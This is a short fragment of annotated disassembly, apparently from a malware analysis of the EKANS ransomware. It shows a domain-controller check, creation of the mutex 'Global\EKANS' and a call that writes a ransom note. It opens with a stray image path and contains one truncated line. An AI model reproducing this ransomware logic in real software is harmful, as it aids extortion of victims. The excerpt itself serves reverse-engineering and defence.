 call isDomainController
movzx eax, byte ptr [esp+4Ch+f_arg0]
test al, al
jnz short loc_552220
_8], bl
call decrypt_str_Global_ ; &"Global\"
mov eax, [esp+4Ch+f_arg0]
mov ecx, [esp+4Ch+f_arg1]
lea edx, [esp+4Ch+var_24]
mov [esp+4Ch+f_arg0], edx
mov [esp+4Ch+f_arg1], eax
mov [esp+4Ch+f_arg2], ecx
mov eax, [esp+4Ch+arg_0] ; &"EKANS"
mov [esp+4Ch+f_arg3], eax
mov eax, [esp+4Ch+arg_4]
mov [esp+4Ch+f_arg4], eax
call fcn_runtime_concatstring2
mov eax, [esp+4Ch+f_arg5]
mov ecx, [esp+4Ch+f_arg6]
mov [esp+4Ch+f_arg0], eax ; &"Global\EKANS"
mov [esp+4Ch+f_arg1], ecx ; length 0xC
call wrap_CreateMutexW
loc_552220: ; if DC -> create ransom note
lea eax, str_email_address
mov [esp+4Ch+f_arg0], eax
mov [esp+4Ch+f_arg1], 25
call create_ransom_note
mov [esp+4Ch+arg_8], 0
add esp, 4Ch
retn